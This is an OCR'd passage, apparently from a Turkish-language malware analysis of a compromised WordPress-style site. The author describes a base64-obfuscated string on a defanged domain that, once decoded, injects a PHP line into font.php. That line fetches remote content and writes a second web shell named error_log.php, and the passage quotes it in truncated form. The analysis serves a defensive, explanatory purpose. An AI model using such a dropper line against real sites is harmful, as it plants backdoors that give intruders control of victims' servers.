
2018 yılının Aralık ayında ise
http://wp[.]com.tr/wz.txt
dosyasında yer alan
base64 ile gizlenmiş karakter dizisinin değiştiğini
farkettim. Gizlenmiş karakter dizisini çözdüğümde
font.php
dosyasına daha önceki koda ilaveten
$z=fopen(‘error_log.php’,’w’);fwrite($z,file_get_c
indir/error_log.txt’));fclose($z); print();
satırının eklendiğini gördüm. Bu kod ile
font.php
dosyasının yanına bir de
error_log.php
adı altında
başka bir php web shell dosyası oluşturuluyordu. Bu
php web shell dosyasının parolasının diğerlerinden
farklı olması,
http://wp[.]com.tr
sitesinin başka bir
grup tarafından hacklenmiş olabileceği ve mevcut